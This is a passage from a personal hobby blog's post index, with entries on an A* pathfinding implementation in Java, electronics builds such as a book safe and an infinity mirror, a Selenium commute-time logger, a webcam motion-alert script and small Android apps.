the standard Java Runtime (com. sun. net. httpserver. HttpServer). This means that the server can be run in any environment with Java installed. Eventually I may want to make a PHP version since that’s probably the most typical language supported by cheap web hosting. I decided not to use the Google Web Toolkit or any other Java based framework to avoid needing to run a Java web server like TomCat. I decided to go with Netbeans as my IDE and use Git for version control. I still haven’t spent a ton of time with Git, so I’m using it for practice. Speaking of technologies I’m not used to, I decided to use Maven to manage my external dependencies. Specifically I decided to go with SQLJet to provide SQL functionality to the server. I’ve found both SQLJet and Maven to be incredibly easy to work with. Here’s the repo I’m currently working on: https://github. com/axlan/timetagger I’ve already got the basics working, but now I need to actual make it usable. "
    }, {
    "id": 145,
    "url": "/a-for-2d-path-finding/",
    "title": "A* for 2D path finding",
    "body": "2013/08/24 - I wrote this almost a year ago, but never posted it since I didn’t get a chance to fully comment the code. Since I probably won’t get around to it any time soon, I’m posting it now. I even shoddily converted it into a java applet! Here’s a simple 2D shortest path planning algorithm written in Java. First, here’s the Applet. Draw the walls of the maze by dragging the mouse while holding down the left mouse button. Then right click somewhere to set the start point, and somewhere else to set the end point. Right click again to reset the applet. This takes the form a a java applet that used to be included here, but those are pretty much unviewable these days. I’ve spent a bit of time brushing up on some algorithms and data structure basics. As a for-fun project (and to make sure I still remember how to code in Java) I decided to see how quick I could make graphical java program to play around with the A* search algorithm. It seemed like it would be a simple solution to a problem that I had run into several times in the past. When I was first learning to code I made some simple top down 2D games. I would often have had to solve the problem of finding the shortest path from point A to point B while navigating obstacles as shown crudely below: I think I remember copy/pasting some black box code I found on the internet and never giving the problem much thought. Later in college, the final project for a computer science course was to piece together a Pacman game. Part of the project involved implementing the AI for the ghosts by using Dijkstra’s algorithm , It wasn’t a particularly efficient solution, but was part of the project’s requirements. In my algorithm review I came across the A* search algorithm. I had seen it previously used in path planning for robotic applications, but I hadn’t realized that one way to think about it is as Dijkstra’s algorithm with the edition of a heuristic to improve the search order. I decided to try my hand at adapting it to solve the 2D shortest path problem. I based my code on the A* Wikipedia page. Here it is for posterity: 123456789101112131415161718192021222324252627282930313233343536function A*(start,goal)   closedset := the empty set  // The set of nodes already evaluated.   openset := {start}  // The set of tentative nodes to be evaluated, initially containing the start node   came_from := the empty map  // The map of navigated nodes.   g_score[start] := 0  // Cost from start along best known path.   // Estimated total cost from start to goal through y.   f_score[start] := g_score[start] + heuristic_cost_estimate(start, goal)   while openset is not empty     current := the node in openset having the lowest f_score[] value     if current = goal       return reconstruct_path(came_from, goal)     remove current from openset     add current to closedset     for each neighbor in neighbor_nodes(current)       if neighbor in closedset         continue       tentative_g_score := g_score[current] + dist_between(current,neighbor)       if neighbor not in openset or tentative_g_score &amp;lt; g_score[neighbor]         came_from[neighbor] := current         g_score[neighbor] := tentative_g_score         f_score[neighbor] := g_score[neighbor] + heuristic_cost_estimate(neighbor, goal)         if neighbor not in openset           add neighbor to openset   return failure function reconstruct_path(came_from, current_node)   if came_from[current_node] is set     p := reconstruct_path(came_from, came_from[current_node])     return (p + current_node)   else     return current_nodeFor me the easiest way to think about this algorithm relates back to the rule that the heuristic_cost_estimate must obey. The goal of A* is to find the minimum cost path between two nodes. It uses the true cost that it’s calculated so far, along with a heuristic estimate of the cost to unexplored nodes to try to pick the best node to search next. In order for the search to find the true shortest past the heuristic must be admissible. A heuristic is admissible if it never overestimates the cost. To put this into terms of the 2D path problem, the cost is going to be shortest distance from a given point to the target point. For my simple demo I’m going to make the world out of tiles that can be traversed by going up, down, left or right. Some tiles will be treated as impassible walls. In the absence of any walls the distance from point A to B is abs(A. x-B. x) + abs(A. y-B. y) . This provides a perfect heuristic for the A* search, since the presence of walls can only increase the minimum path. Possible Movements The heuristic predicted cost for this example is 3. Due to the obstacle the actual cost is 7. For each step of the A* search, the most likely node (in this case tile) that is predicted to bring us closest to our goal is evaluated. The neighboring tiles have their costs predicted and our added to our pool of potential tiles for our next iteration. The key to the admissibility rule is that if our predictions ever overestimated the cost of a tile, this might cause the tile to never be evaluated and the true shortest path might be skipped. Now for my implementation. Note that this was done as quickly and simply as possible, and is not the worlds cleanest or most efficient code. First, this is how I decided to represent the map of the game world. 12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849//2D matrix of map tiles. The index of each tile is its x-y coordinate on the map. final TileItem mapGrid[][];//The screen size in pixelsfinal static int DEFAULT_WIDTH = 800;final static int DEFAULT_HEIGHT = 400;//The size of the map in tiles. Each tile will be DEFAULT_WIDTH/DEFAULT_MAP_WIDTH by DEFAULT_HEIGHT/DEFAULT_MAP_HEIGHT pixelsfinal static int DEFAULT_MAP_WIDTH = 80;final static int DEFAULT_MAP_HEIGHT = 40;//enum to store how a cell should be drawn, and whether it can be passed throughenum CellType {  //this tile will be the start point of the search  START,  //this tile will be the stop point of the search  STOP,  //this tile will be transversable  OPEN,  //this tile was found on the shortest path  PATH,  //this tile was searched, but not on the shortest path  SEARCHED,  //this tile is not transversable  CLOSED}//Represents a tile on the mapclass TileItem implements Comparable {  //x-y coordinate location of tile  public Point point;  //guess at best distance from start to finish of a path that goes   //through this point   public Double fScore;  //best distance from start to this tile found so far  public Double gScore;  //how a tile should be drawn, and whether it can be passed through  public CellType type;  //This method is used by the priority queue to determine the presidence of entries  //normailally the astar only evaluates the fscore, but this can make the search time  //longer then necesary when there are many equal length paths. This function effectively  //will cause the priority queue to sort by shortest path through the tile, and then break ties  //By valuing paths that are the farthest away from the starting point.   @Override  public int compareTo(TileItem arg0) {    if(!arg0. fScore. equals(fScore)) {      return fScore. compareTo(arg0. fScore);    }    return arg0. gScore. compareTo(gScore);  }}Next, here is the my implementation of the search algorithm 12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838485868788899091void Search() {  PriorityQueue&lt;TileItem&gt; test=new PriorityQueue&lt;&gt;();    test. add(new TileItem());    ArrayList&lt;Point&gt; closedSet = new ArrayList&lt;&gt;();  HashMap&lt;Point, Point&gt; cameFrom = new HashMap&lt;&gt;();    PriorityQueue&lt;TileItem&gt; openSet=new PriorityQueue&lt;&gt;();      TileItem goal = null;  TileItem start = null;  for (int r = 0; r &lt; DEFAULT_MAP_HEIGHT; r++) {    for (int c = 0; c &lt; DEFAULT_MAP_WIDTH; c++) {      if (mapGrid[r][c]. type == CellType. START) {        start = mapGrid[r][c];      } else if (mapGrid[r][c]. type == CellType. STOP) {        goal = mapGrid[r][c];      }    }  }    start. gScore=0. 0;  start. fScore=0. 0 + huiristic(start. point,goal. point);    openSet. add(start);  while (!openSet. isEmpty()) {    TileItem current = openSet. poll();    if (current. equals(goal)) {      for (Point step : closedSet) {        mapGrid[step. y][step. x]. type = CellType. SEARCHED;      }      Point backTrack = goal. point;      while (!backTrack. equals(start. point)) {        backTrack = cameFrom. get(backTrack);        mapGrid[backTrack. y][backTrack. x]. type = CellType. PATH;      }      return;    }    // System. out. println( Cur  +current. point +    +current. fScore+    +current. gScore);        openSet. remove(current);    closedSet. add(current. point);    double tentativeGScore=current. gScore+1;    TileItem[] consider = new TileItem[4];        consider[0]=(current. point. x &gt; 0)?mapGrid[current. point. y][current. point. x - 1]:null;    consider[1]=(current. point. x &lt; DEFAULT_MAP_WIDTH-1)?mapGrid[current. point. y][current. point. x + 1]:null;    consider[2]=(current. point. y &gt; 0)?mapGrid[current. point. y-1][current. point. x]:null;    consider[3]=(current. point. y &lt; DEFAULT_MAP_HEIGHT-1)?mapGrid[current. point. y+1][current. point. x]:null;        for (int i=0; i&lt;4 ; i++) {      if(consider[i]==null          ||closedSet. contains(consider[i]. point)          || consider[i]. type == CellType. CLOSED	){        continue;      }      if (!openSet. contains(consider[i]) || tentativeGScore &lt; consider[i]. gScore) {                if (openSet. contains(consider[i])) {          //should never happen!          openSet. remove(consider[i]);          System. out. println( WTF! );        }                consider[i]. fScore=tentativeGScore + huiristic(consider[i]. point,goal. point);        cameFrom. put(consider[i]. point, current. point);        consider[i]. gScore=tentativeGScore;              //	System. out. println( Con  +i+    +consider[i]. point +    +consider[i]. fScore+    +consider[i]. gScore);                openSet. add(consider[i]);              }    }  }  for (Point step : closedSet) {    mapGrid[step. y][step. x]. type = CellType. SEARCHED;  }}Lastly, this is the huiristic I decided to use along with some commented out alternatives. 123456789double huiristic(Point eval,Point goal)  {    //not admisable    //return eval. distanceSq(goal);    //return eval. distance(goal);    return Math. abs(eval. x-goal. x)+Math. abs(eval. y-goal. y);    //return 0;  }The A* search will perform an identical search to Dijkstra’s algorithm if the heuristic prediction is always 0. This case is clearly admissible, but completely ignores the fact that going in the general direction of the target is desirable. "
    }, {
    "id": 146,
    "url": "/object-to-be-destroyed/",
    "title": "Object to Be Destroyed",
    "body": "2013/07/14 - I decided to recreate a sculpture I saw while in Spain for my Optometrist to be brother. A very simple project, but I had fun making the lenticular eye. Here’s a video of the original taken at the Reina Sofia, the same place I saw it. The history of the piece is a little odd and is detailed on wikipedia http://en. wikipedia. org/wiki/Object_to_Be_Destroyed . Seemed appropriate to make a duplicate myself. Getting a nice wood metronome off ebay was pretty cheap and easy. I generate the simple lenticular eye using a the tool linked to here http://makezine. com/2009/01/15/lenticular-image-tool/ The site is in German, but it was easy enough to figure out.  Update from the future:I went with my brother to Madrid and got a picture of him next to the original! "
    }, {
    "id": 147,
    "url": "/infinity-mirror/",
    "title": "Infinity Mirror",
    "body": "2013/06/02 - Infinity mirrors are an optical illusion that gives the impression of a long corridor, by sandwiching some lights between two mirrored surfaces. I’ve been interested in trying to make a project using this affect, and wanted to do a simple test to see if the window tint I found would work. I was able to get a quick proof of concept working with relatively little effort.  I spent a decent chunk of time looking for a suitable frame for the mirror. After searching through thrift and dollar stores I eventually found something better then what I was looking for.    This masculine looking thing, was a double sided mirror. By flipping one mirror around and making the other mirror translucent, I could achieve the infinity mirror affect without needing to do any serious construction. The hardest part of this build was making the smaller mirror translucent. I had bought some window tint planning to make my own translucent mirror out of a normal sheet of glass. I ended up scraping the backing off of the small mirror with steal wool and toothpaste. Once I was left with the glass I applied the tint. This was not a particularly good way to do this. I ended up scratching the glass and it took forever. Once I had the frame fully set up, I just needed to set up the LEDs. This mirror is static and doesn’t have any fancy color changes, so I just used a bunch of LEDs and resistors connected to a 5V cell phone charger. The mirror had a ring of plastic in it for spacing, so I used that to mount the LEDs.    With this done, I just needed to close things up and I had a working infinity mirror.  "
    }, {
    "id": 148,
    "url": "/simple-doorbell-switch/",
    "title": "Simple Doorbell Switch",
    "body": "2013/05/11 -  Here&#8217;s a quick hack I through together to prevent jerks from ringing my doorbell late at night.      At first I wanted to do something complicated like setting up a timer or light sensor. In the end I decided to do the simplest thing possible. As illustrated all I did was attach a switch to the doorbell. In practice we leave it off most of the time, so it would be nice for a little automation to keep us from forgetting about it. Aside from that it gets the job done. "
    }, {
    "id": 149,
    "url": "/blinky-statues/",
    "title": "Blinky Statues",
    "body": "2013/01/21 - Over the holidays I wanted to come up with a simple project that could be somewhat streamlined for “mass production”. I’ve always liked working with clay and decided to make figurines with some circuitry embedded in them. Of course the circuit had to be functional , so I decided to go with a simple breathing LED controlled with a 555 timer. I’ve wanted to do a 555 timer project for awhile since they’re cheap and it’s been a long while since I’ve done a project with absolutely no programming. After looking at a few circuits online and messing around with the parts that I had on hand I ended up making the following schematic:           The parts list is:  R1 – 47 ohm resistor R2 – 4700 ohm resistor C2 – 470 micro-farad capacitor U1 – 555 timer Q1 – BC547C NPN transistor D1 – an LED V1 – a 5 volt power source. I made some figures powered by 5V wall warts, and others I made USB powered.  The circuit prototyped on the breadboard is shown below         Here’s a video of it in action Once the circuit was tested and working I had to figure out how to stick it into a clay figure. As I saw it there were two options. I could build the circuit and then cover it in clay, or I could build the clay figure and then stick the components into it. I ended up having better luck building the circuit first, since it was easier to test that it was working before sticking it in the clay. To do this I soldered all the components together “dead bug style”. This entails soldering the components together without using any sort of circuit board as a base. Here are a few examples:         I then built the clay figures around these circuits taking care not to short anything. I used a cheap skulpty like material that dried in air without the need for a kiln. Initially, I found that the circuits would stop working when encased in clay. It appears that the wet clay is a weak conductor, and that these “shorts” were enough to prevent the circuits from functioning correctly. I even tried to encase the entire circuit in heat shrink and insulation, but not even that worked.              It turned out that I just needed to be patient, after waiting about a week the clay dried and my figures worked perfectly. Here are a few more pictures and videos of the results.                "
    }, {
    "id": 150,
    "url": "/outlaw-star-gillium-ii-clock/",
    "title": "Outlaw Star Gillium II Clock",
    "body": "2012/12/24 - My brother and I used to watch the anime Outlaw Star together as kids, so I decided to get him something based on the show as a gift this year. Being a relatively unpopular show that hasn’t been on the air in years, there was basically no merchandise available. So I decided to make my own. This is a clock made to look like the computer Gillium II from the show. Vs           Parts list:  Fruit Cake Tin – Any round tin would work for the enclosure, I got this one from the thrift store for 50 cents Clock Radio – Something that is reasonably close to being able to fit in the tin. I also got mine from the thrift store for $3 Piece of Plastic – I bought a 11″x14″ piece from home depot, for $4 making this the most expensive component The hardest part of this project was making the blank face of the clock. I should have spent more time trying to find a tin with a clear plastic front and saved myself a whole bunch of effort, but I ended up making one myself. First, I cut a large circle out of the top of the tin. Next I cut the piece of plastic into a rough circle that I could fit into the top of the tin and glued it into place. Next I dissected the clock radio. Originally I was hoping to drive some blinking lights with some of the clocks circuitry, but it turns out that the clock that I found used a fairly interesting scheme for controlling the LEDs. The clock chip was a lm8560. The AC power coming in goes through a transformer which steps the voltage down to 20V peak-to-peak. As the power oscillates from +10 to -10 the controller switches which segments of the display are being powered. In any case I decided that I would leave well enough alone and concentrate on fitting the circuit into the tin. The clock radio I used looked like this                 In order to fit the board into the tin I needed to rotate the display 90 degrees so that it faced upward. This meant that there was no way that I could reuse the original set of controls. I didn’t feel the need to preserve all of the radio and alarm functionality so I decided to make the only input the time setting controls.              First I removed a four position switch that was used to change the alarm/radio mode and hard wired the connections to the position that disabled the alarm. Next I spent some time figuring out how the buttons on the original panned were used to set the time. This clock had the scheme where you hold down a “time” button and then press a minute or hour button. Turns out the time button just connected the hour and minute buttons to their common ground. I ended up wiring the switch so it would switch between no connections, and connecting the minute and hour inputs to ground so you could get the original controls but in switch form. Before I mounted the clock circuit into the tin I desoldered some of the extra parts like the speaker and the original input circuitry. The clock circuit was just barely to big to fit, so I had to cut off some of the corners which fortunately didn’t contain anything important. I screwed the clock circuit back onto the plastic bottom of the clock which I cut down to a size that would fit. To put everything together I had to I ended up gluing the switch, cables, and circuitry in place with epoxy. I cut a little chunk out of the tin for the cable to fit through and bent back the metal so the cord wouldn’t be sitting on a sharp edge. With all the done the tins lid could still be taken off and on giving access to the inner side of the plastic and the clock circuitry. I painted the colored parts of the clock face on the inside of the plastic, and doing the black sections on the outside with a sharpy. I’m sure there’s a better way since the paint I used could be easily be chipped off if it rubbed against anything sharp, but still it ended up looking pretty nice. "
    }, {
    "id": 151,
    "url": "/a-gps-spoofing-work-project/",
    "title": "A GPS Spoofing Work Project",
    "body": "2012/12/14 - One of my work projects from awhile back popped up on Ars Technica. &lt;figcaption class= wp-caption-text &gt;My Baby!&lt;/figcaption&gt;&lt;/figure&gt; http://arstechnica. com/security/2012/12/how-to-bring-down-mission-critical-gps-networks-with-2500/ I didn’t do too much of the actual meat of the software. My job was mostly to program the inter-board communication, set up the kernel and software on the main processor, and do some of the hardware development to connect everything together. This work previously had a minor mention in Slashdot http://it. slashdot. org/story/12/12/10/0012217/researchers-find-crippling-flaws-in-global-gps "
    }, {
    "id": 152,
    "url": "/scraping-google-maps-for-traffic-data/",
    "title": "Scraping Google Maps for Traffic Data",
    "body": "2012/11/19 - I have a daily commute that I drive down the US 101 highway. The length of the drive can vary immensely with traffic, and I’ve always been curious what the optimal departure times are. I decided to gather data to solve this empirically, and went on an adventure in finding the right tool for the job. I thought about timing my drive, but that would only gather data about my current commute times. I decided that the easiest way to get a rough sense of the best drive time, and how much it mattered would be to get the traffic estimates from a web service.  Unfortunately, I was unable to find any site that offered traffic estimates for any time besides the present. If I wanted to gather information about how the estimates changed over time I would have to collect the data myself. At first I thought that I could just write a simple HTTP client that would query a web service with my commute information, and then parse out the traffic information. I quickly learned that Google Maps tries to prevent this sort of behavior. I may have been able to get around this, but even the on sites that did allow me to download the html I couldn’t parse out the traffic data since it was populated with the pages javascript. I figured this out by playing with the developers console in chrome. I could pull the information out from the page loaded in chrome by writing javascript. Unfortunately, executed my custom javascript on a page turned out to be a little tricky. I could do it through the developers console, or by writing bookmarklets, but I wanted a more automated system that could easily be scheduled and produce file output. My first instinct was to try to write some sort of (cross site scripting) XSS hack. What this would do is load my page with my javascript along with the page containing the traffic info. My code would then access the traffic information and do something with it. I quickly realized that this was a bad idea for all sorts of reasons. This is exactly the sort of behavior that a virus would have, and all of these sorts of operations are made nigh impossible by browser security features and language limitations on javascript. I then remembered that there were special scripting plugins for browsers that were made to run custom code on pages as they load. The most popular is for Firefox and is called Greasemonkey. Well I was able to use Greasemonkey to access the traffic information on Google Maps, but I wasn’t able to write it to a file. This is an intentional limitation of Greasemonkey and is there for security reasons. In any case doing the kind of repeated automatic data collect that I was hoping for, wouldn’t have been particularly natural in Greasemonkey anyway. I finally found a solution that worked nearly perfectly in an unusual place.  Apparently, it’s not uncommon to use tools originally designed for automated web site testing to do the sort of javascript scraping that I was trying to accomplish. I quickly settled on Selenium as my system. The key feature that Selenium offered was its Firefox plugin. This IDE let me perform the query and select the data I wanted in a very natural way by using the browser. Once I got the commands I needed I was able to export this to python code to wrap a loop around and perform the logging of the information. Here’s my modified version of the generated code: from selenium import webdriverfrom selenium. webdriver. common. by import Byfrom selenium. webdriver. support. ui import Selectfrom selenium. common. exceptions import NoSuchElementExceptionimport unittest, time, reimport datetimeSLEEP_TIME=60*10END_TIME=9class MapTest(unittest. TestCase):	def setUp(self):		self. driver = webdriver. Firefox()		self. driver. implicitly_wait(30)		self. base_url =  http://maps. google. com/ 		self. verificationErrors = []		def test_map(self):		now=datetime. datetime. now()		driver = self. driver		with open(now. strftime( %m_%d_%Y_%H_%M_ )+ trafficLog. txt , 'w') as f:			while datetime. datetime. now(). hour&lt;END_TIME:				driver. get(self. base_url +  / )				driver. find_element_by_id( d_launch ). click()				driver. find_element_by_id( d_d ). clear()				driver. find_element_by_id( d_d ). send_keys( My Address, CA )				driver. find_element_by_id( d_daddr ). clear()				driver. find_element_by_id( d_daddr ). send_keys( Work Address, CA )				driver. find_element_by_id( d_sub ). click()				driver. find_element_by_id( d_sub ). click()				for i in range(60):					try:						if driver. find_element_by_css_selector( div. altroute-rcol. altroute-aux &gt; span ). is_displayed(): break					except: pass					time. sleep(1)				else: self. fail( time out )				variable1 = driver. find_element_by_css_selector( div. altroute-rcol. altroute-aux &gt; span ). text				f. write(datetime. datetime. now(). strftime( %H:%M )+  -  +variable1+ n )				f. flush()				time. sleep(SLEEP_TIME)		def is_element_present(self, how, what):		try: self. driver. find_element(by=how, value=what)		except NoSuchElementException, e: return False		return True		def tearDown(self):		self. driver. quit()		self. assertEqual([], self. verificationErrors)if __name__ ==  __main__ :	unittest. main()I then scheduled this, and a slightly modified version of the script for my home commute, to run at the earliest I would consider starting my trips. The code runs until the hour specified by END_TIME, and makes a file with the start time in the name as an output. By collecting this and pulling out the specific traffic information I should have all the info I need. This is still not a perfect solution. I in order to run this you at least need to have python and its Selenium client installed. Selenium must actually run the browser in order to do the data collection, so you can’t really have it run in the background. I decided to mitigate this issue by having it run on a virtual machine. All in all a much more complicated solution then I was expecting, but at least it was time better spent then sitting in traffic. "
    }, {
    "id": 153,
    "url": "/security-camera-from-a-webcam/",
    "title": "Security Camera From a Webcam",
    "body": "2012/11/18 - Here’s a quick project that came together the evening before a long vacation. In order to get a little piece of mind I wanted to set up a simple security camera on a network accessible storage (NAS) server that I had recently set up. What I wanted was a program that could connect to a USB webcam and send me an email with a photo of any motion that occurred. The NAS server was a QNAP which has some security center software built in. It was mainly focused on connecting to networked security cameras, but it did support some basic functionality for webcams. Unfortunately, it did not support any of the motion detection features. The NAS server let you SSH and install packages with ipkg. I found a package called motion, here’s a forum post that led me through the basic setup http://forum. qnap. com/viewtopic. php?p=273345 Here’s a copy of the post for posterity:     There’s an Optware package called “motion”, which can do motion detection.  I installed it a day ago and so far it works very well together with a Logitech USB camera. It can take interval snapshots, and record jpg and/or avi once motion is detected. With a frame rate of 5 and a 640×480 resolution my TS-212 uses around 30% CPU. With a lower frame rate the CPU usage is accordingly lower. In contrary to that, QUSBCam with firmware 3. 7. 1 took 100% all the time even at one frame per second and quarter VGA resolution.  To get it working just    install the Optware QPKG  install the motion IPKG  install the nano IPKG (simple text editor for editing the config file)  Activate SSH, if not already active  Use ssh to log onto the NAS         edit the config file /opt/etc/motion. conf by typing    nano /opt/etc/motion. conf      and change the output path to something reasonable, e. g.    :  target_dir /share/Recordings/MyUSBCam            if you want videos, then you have to activate the switch in the config file, there are lots of comments in the file. Find the entry ffmpeg_cap_new and change it from off to on    ffmpeg_cap_new on       Save the file (Ctrl-O) and exit (Ctrl-X)         Run motion    /opt/etc/init. d/S99motion       If you want to start motion at system startup you have to apply the optware startup patch, that you can find somewhere in this forum. It took me a little bit of fiddling to get things working, but everything worked as advertised. Once a motion is detected for some configurable amount of time, it triggers an event. This event continues until no motion is detected for some amount of time and then the event ends. This would prevent my inbox from getting an inordinate amount of photos. There is a setting on_event_start that tells motion to run a command at the start of an event. I wasted a decent amount of time trying to send an email with a bash command, but I wasn’t having any luck. I’m sure it easy if you know what you’re doing, but most of the packages seemed more geared toward running a mail server then a simple notifier. Eventually I went with a solution I had used in the past, Python. I installed python and wrote up the following script: import smtplibimport sys fromaddr = '' toaddrs = '' msg = 'There was a motion detected!'# Credentials (if needed)username = ''password = ''# The actual mail sendserver = smtplib. SMTP('smtp. gmail. com:587') server. starttls()server. login(username,password)#get the file name from stdinfile='/share/Recordings/motion/'+sys. stdin. read(). strip('n')# Here are the email package modules we'll needfrom email. mime. image import MIMEImage from email. mime. multipart import MIMEMultipart COMMASPACE = ', '# Create the container (outer) email message. msg = MIMEMultipart() msg['Subject'] = 'Detection'msg['From'] = fromaddrmsg['To'] = toaddrsmsg. preamble = 'Detection'# Assume we know that the image files are all in PNG format# Open the files in binary mode.  Let the MIMEImage class automatically guess the specific image type. fp = open(file, 'rb')img = MIMEImage(fp. read())fp. close()msg. attach(img)# Send the email via our own SMTP server. server. sendmail(fromaddr, toaddrs, msg. as_string())server. quit()Of course you need to replace the from/to address ,the username, and  the password to the correct values. You would also need to set the file location to the same configuration you used in motion. conf  Then I edited on_event_start in motion. conf on_event_start ls /share/Recordings/motion/ -tr|tail -1|python /home/test/sendtest. pyThis took me a bit to write since I’m not a super wizard with bash scripting. What this setting does is run these commands when an event occurs. I configured motion to output the webcam images to the folder /share/Recordings/motion/, so this command lists all the files in this directory sorted by time and sends the name of the most recent image into the python script through stdin. Once that was all done I had the solution that I wanted that worked like a charm while I was away. I would send a few false positives a day, which was actually kind of nice since it let me know things were still working. All in all not the cleanest system in the world. Networked webcams aren’t that expensive and would have been much easier to deal with. The whole system isn’t that secure since of course the whole server could have been stolen and all I would end up with is a few pictures of the perp. Still for something that was thrown together after packing, it fulfilled it’s purpose. "
    }, {
    "id": 154,
    "url": "/evilution/",
    "title": "Evilution",
    "body": "2012/04/08 - This is a very simple evolution simulator.  Selecting a type (plant or animal) you can place creatures on the board by clicking on the white area. They will try to survive and reproduce with their genes represented by their color. Time can be sped or slowed by changing the time speed value. There is a genome that encodes some of their traits that can be editted, but right now it is very primitive. This takes the form a a java applet that used to be included here, but those are pretty much unviewable these days. This takes the form a a java applet that used to be included here, but those are pretty much unviewable these days. "
    }, {
    "id": 155,
    "url": "/heart-monitoring/",
    "title": "Heart Monitoring",
    "body": "2012/04/08 - A project at the Karlsruhe Institute of Technology, in Germany, to use accelerometers to track heart motion to aid in robotic surgery.  The final design involved having MEMS 3 axis accelerometers on tiny custom PCBs connect to an arduino through a I2C multiplexer. The Arduino would transmit the data to a PC which would process it. "
    }, {
    "id": 156,
    "url": "/autonomous-drifting-rc-car/",
    "title": "Autonomous Drifting RC Car",
    "body": "2012/04/08 - As part of a project for the machine learning lab at Cornell, I did the hardware and some of the software to make a stock RC car autonomously drift though a track. The microcontroller that drove the car from the remote control was put on a switch with an Arduino. The Arduino was connected to an XBEE wireless transceiver. The Arduino would process the sensor data and control the motors, relaying the information to a PC. The Arduino used a PID controller to navigate a pre-mapped course. Here are some more pictures   "
    }, {
    "id": 157,
    "url": "/fpga-localization-of-robot-from-its-beeps/",
    "title": "FPGA Localization of Robot from its Beeps",
    "body": "2012/04/08 - Final project for ECE 576 at Cornell, click here for the project write up "
    }, {
    "id": 158,
    "url": "/persistence-of-vision/",
    "title": "Persistence of Vision Clock",
    "body": "2012/04/08 - Final project for ECE 476 at Cornell, click here for the project write up "
    }, {
    "id": 159,
    "url": "/book-safe/",
    "title": "Book Safe",
    "body": "2012/04/08 - A hollowed out book that works as a keyboard controlled locking safe. Introduction:: This project was used  to introduce a friend of mine to microcontrollers and circuits. I wanted something that used a variety of microcontroller functionalities and used only parts that I had lying around. I ended up using a PS2 numpad as the key entry mechanism since it was what I happened to see in the thrift store, and it happened to come with the connector it mated to. Parts::  Large unwanted book Key input (We used a PS2 numpad) Microcontroller of choice (We used Atmega328p so we could reuse some Arduino libraries. You could use an entire arduino as well) Piezo Speaker Small servo motor Latching mechanism (we got the  Gatehouse Polished Brass Latch from Lowes) Power Source (We used a 9V battery, clip, and a LM340 5V regulator with capacitors) 10k resistor 220uF capacitor Power transistor (irf1405)Tools::  Wood glue  Coping saw+drill and/or exacto knife Soldering iron AVR programmer, or a microcontroller with a bootloader (like an Arduino). Circuit Design:: Here is the schematic of the circuit we ended up using: I left the decoupling capacitors off without any ill effect, and you could most likely get away without a pull up resistor on the reset circuit. The 220uF capacitor was a must though. Without it the servo would cause large dips in the voltage causing the microcontroller to reset. Originally, I had the microcontroller drive the speaker through a resistor, but this turned out to be too quiet to hear through the book. To fix this I added a MOSFET to allow a larger current than the microcontroller could output directly. Software Design:: Writing the code turned out to be extremely easy. The arduino IDE comes with libraries to handle producing tones and controlling servos. I was also able to find a library for PS2 keyboard http://www. pjrc. com/teensy/td_libs_PS2Keyboard. html . A couple of things to note using these libraries:  The IRQpin specified for the keyboard corresponds to the external interrupt number of the pin you attach the keyboard’s clock signal to. I originally specified the digital pin number which was incorrect.  I found that my servo would oscillate around its set point. To prevent this from happening I detached the servo in software when it wasn’t in use. Click here for the full commented code Arduino Code Since I didn’t want to actually waste an Arduino on this project, I ended up soldering the components directly to an Atmega328p. I had an AVR programmer so I could have just directly programmed the hex file produced by the Arduino IDE, but I decided to burn on a boot loader to make future updates easier. I followed the guide here http://arduino. cc/en/Tutorial/ArduinoToBreadboard using the minimal configuration.  Unfortunately, the board. txt file that site supplies seems to be for an older version of the software. Here is an updated version that I made:  boards. txt. To use it add the contents of that file to the end of the hardwarearduinoboards. txt in your Arduino IDE folder and restart the IDE. Then select “ATmega328 on a breadboard (8 MHz internal clock)” as your board. Build:: Glue the first inch or so of the book’s pages together. This will be the space that will house the electronics, so make it big enough for the motor and microcontroller. Clamps help a lot. Once the glue is dry, cut out the inner section of the pages. We left about an inch border. We drilled into the pages so we could thread a coping saw. Cutting through the pages was slow going, and for the second cavity, we ended up using an exacto knife. Each cavity took several hours. A dremel or band saw might make this easier. Repeat this process for the remaining bottom pages. This should leave you with the cover, the hollow top pages, the hollow bottom pages, and the back still able to move independently. The next step we took was to get the electronics working outside of the safe. We initially used an Arduino.  Once we got the code working, we started on the electrical build. First we added the voltage regulator to the keyboard. We used a LM340 with the capacitors suggested in its datasheet’s application notes. We were able to fit the circuit inside the keyboard and soldered it to a 5V and ground pad on the circuit board. We removed the numlock LED and fed the 9V battery connection in through the hole. Next we attached the latch to the servo motor. This connection is probably the weakest point in the project, but we couldn’t come up with a better idea than super glue.   After that, we soldered together the electronics. We did this “dead bug style” but this should probably be done more robustly with a prototyping board or a PCB if you want to be super fancy.   Afterward we finished the project by gluing everything down and aligning the two halves of the latch. Here is the finished product.  "
    }, {
    "id": 160,
    "url": "/webcomic-viewer/",
    "title": "Webcomic Viewer",
    "body": "2012/03/22 - This was another app made to add a specific function I couldn’t find elsewhere. This apps purpose is to view the title text associated with an image. Specifically for webcomics where there is an additional punchline in this text. Google Play Link The webcomic viewer uses a webview to render the page. When a page loads It caches the HTML content of the page. On a touch event it checks to see if an image is touched and if so it searches the cached HTML for title text associated with the image. It then displays the text if found at the bottom of the screen. ToDo::  Add a favorites list and integrate it with the autocomplete search box.  Add user generated comic suggestions Use javascript instead of regex for finding title text, or HTML parser Add optimized loading for select comics be able to turn on and off(user suggested?)"
    }, {
    "id": 161,
    "url": "/plant-pal/",
    "title": "Plant Pal",
    "body": "2012/03/21 - Google Play LinkMy first published android app. I decided to take a problem that I couldn’t find an existent app for and make a solution myself.  Plant Pal is a fairly minimal tool for keeping track of periodic events that are not reoccur after a set number of days instead of on certain days of the week. I decided to specifically focus on plant watering since I thought it would be more difficult to market the app as a periodic alarm system. The functionality of the app is extremely simple, it was the extra features that ended up taking me awhile to code. Specifically getting an app to start at boot time and set up a alarm took awhile to figure out. A lot of the time spent was figuring out how to use all of the various intents to get the notifications to work properly. Another good chunk was setting up the SQL database to keep track of the plant status. Source https://github. com/axlan/plantpal "
    }, {
    "id": 162,
    "url": "/gps-spoofer/",
    "title": "GPS Spoofer",
    "body": "2012/03/21 - This was an app that I didn’t publish. It used the developer interface to control the phones apparent GPS location over the network. This was just a proof of concept, but it could be used to provide a GPS location from an alternative source for a better location fix, or do play with making the phone think it’s someplace it isn’t. "
    }, {
    "id": 163,
    "url": "/web-war/",
    "title": "Web War",
